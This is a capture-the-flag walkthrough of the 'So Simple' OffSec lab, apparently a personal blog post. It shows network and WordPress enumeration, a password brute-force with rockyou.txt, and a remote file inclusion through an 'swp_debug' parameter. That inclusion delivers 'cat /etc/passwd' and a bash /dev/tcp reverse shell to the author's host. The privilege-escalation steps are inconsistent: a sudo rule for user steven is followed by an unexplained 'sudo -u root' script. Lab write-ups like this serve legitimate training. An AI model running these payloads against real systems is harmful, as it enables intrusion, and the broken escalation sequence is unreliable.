So Simple CTF Challenge: A Step-by-Step Walkthrough
Introduction
The “So Simple” Capture The Flag (CTF) challenge on OffSec was a great opportunity to practice penetration testing skills. In this post, I’ll detail my step-by-step process to exploit vulnerabilities and gain access to the target system.
Initial Reconnaissance
Network Scanning
I started by scanning the target IP, 192.168.103.78, using “nmap” to identify open ports:
nmap 192.168.103.78 -o nmap_basic_scan.txtFindings:
- Port 22: OpenSSH 8.2p1 on Ubuntu
- Port 80: Apache HTTPD 2.4.41 on Ubuntu (serving a simple webpage)
Detailed Service Enumeration
Next, I performed a detailed service scan to gather more information:
nmap -p 22,80 -sC -sV -n -O -o nmap_scan.txt 192.168.103.78
Web Enumeration
Directory Enumeration with Gobuster
To discover hidden directories, I used “gobuster”:
gobuster dir -u http://192.168.103.78/ -w ../common.txt -t 50
Discovered Paths
- /index.html (Status: 200)
- /wordpress (Status: 301)
I further explored the WordPress directory:
gobuster dir -u http://192.168.103.78/wordpress/ -w ../common.txt -t 50
Important Directories Found
- /wp-admin
- /wp-content
WordPress Enumeration with WPScan
Using “WPScan”, I enumerated users and vulnerabilities:
wpscan - url "http://192.168.103.78/wordpress" - enumerate
Usernames Found
- admin
- max
Credential Cracking
I attempted to brute-force the password for the user max
wpscan - url "http://192.168.103.78/wordpress" -U max -P /usr/share/wordlists/rockyou.txt


Successful Password
- Username: max
- Password: opensesame

Login in Server Uging username and password
Gaining Access
I set up a local HTTP server to host my reverse shell payload
python3 -m http.server 8000 - bind 192.168.45.173
Creating the Payload
I created a payload file named “payload.txt” with the following content
#This Step was not a mandatory only for test only first one
<pre>system('cat /etc/passwd')</pre>
#or -----------------------------------------------
system('cat /etc/passwd')
#leave
http://192.168.103.78/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.45.173:8000/payload.txt #past in url bar
#is this traminal commands
curl "http://192.168.103.78/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.45.173:8000/payload.txt"

system("bash -c 'bash -i >& /dev/tcp/192.168.45.173/8080 0>&1'")or
<pre>system("bash -c 'bash -i >& /dev/tcp/192.168.45.173/8080 0>&1'")</pre>Exploiting the Vulnerability
Start a Listinar using netcat nc
nc -lvnp 8080
I exploited the vulnerable WordPress admin post handler by accessing:
http://192.168.103.78/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.45.173:8000/payload.txt #past in url bar
#try any one
#is this traminal commands
curl "http://192.168.103.78/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.45.173:8000/payload.txt" 
This successfully established a reverse shell connection to my machine.
Privilege Escalation
Once connected as max, I checked for sudo privileges:

sudo -l

User flag here /^\
Privilege Escalation Findings
I discovered that the user “max” could run commands as “steven” without a password:
User max may run the following commands on so-simple:
(steven) NOPASSWD: /usr/sbin/service
Creating the Escalation Script
I created a script at “/opt/tools/server-health.sh” with the following content:
#!/bin/bash
bash
I made the script executable:
chmod +x /opt/tools/server-health.shExecuting the Script with Elevated Privileges
I ran the script using:
sudo -u root /opt/tools/server-health.shThis provided root access to the system.

Final Enumeration and Flag Capture
As the root user, I navigated to the home directories of “max” and “steven”. In “max”’s home directory, I discovered files, including “user.txt” and “local.txt”. The flag was located in “proof.txt”:
cat proof.txt
Conclusion
The “So Simple” CTF challenge allowed me to apply my penetration testing skills practically, from initial reconnaissance to privilege escalation. It reinforced the importance of systematic exploration and effective tool use, such as nmap, gobuster, and wpscan.
I hope this breakdown inspires you to tackle your own CTF challenges. Happy hacking!
